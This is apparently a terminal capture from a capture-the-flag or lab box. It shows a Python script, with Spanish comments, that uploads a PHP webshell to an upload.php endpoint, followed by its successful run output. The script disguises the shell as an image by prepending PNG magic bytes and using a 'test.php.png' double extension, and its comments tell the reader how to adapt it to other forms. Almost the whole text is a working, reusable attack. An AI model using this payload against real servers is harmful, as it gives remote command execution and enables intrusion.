 ❯ nano ex.py
❯ python3 ex.py
[+] Upload status: HTTP 200
❯ cat ex.py
#!/usr/bin/env python3
import requests
import urllib3
def main():
    # Endpoint de subida (ajusta si cambia)
    url = "http://10.10.10.198:8080/upload.php?id=test"
    # Desactiva avisos por verify=False
    urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
    s = requests.Session()
    # warm-up opcional
    s.get(url, verify=False, timeout=10)
    # Firma PNG correcta (8 bytes) + webshell PHP
    png_magic = b'\x89PNG\r\n\x1a\n'
    php_shell = b'<?php echo shell_exec($_GET["cmd"]); ?>'
    content   = png_magic + b'\n' + php_shell
    # OJO: 'file' es el nombre del campo del formulario. Cámbialo si tu form usa otro (p.ej. 'upload')
    files = {
        'file': ('test.php.png', content, 'image/png')
    }
    # Si el form requiere algún botón/flag, déjalo aquí
    data = {'pupload': 'upload'}
    r = s.post(url, files=files, data=data, verify=False, timeout=20)
    print(f"[+] Upload status: HTTP {r.status_code}")
    print(r.text[:400])  # snippet por si el servidor da pista de la ruta
if __name__ == "__main__":
    main()